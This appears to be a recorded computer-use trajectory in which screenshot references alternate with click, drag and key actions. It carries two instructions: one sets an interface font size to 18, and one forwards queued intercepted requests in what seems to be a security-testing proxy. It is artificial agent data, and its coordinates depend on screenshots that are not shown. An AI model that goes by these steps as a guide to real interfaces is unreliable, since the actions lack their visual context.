
Set the interface Display font size to 18 and close Settings.
left_click(149, 354)
left_click(585, 319)

key("Return")

left_click_drag(1543, 123, 1398, 124)

left_click(1386, 137)

left_click_drag(650, 141, 682, 138)
Forward all queued intercepted requests from the Proxy intercept view.
left_click(398, 211)
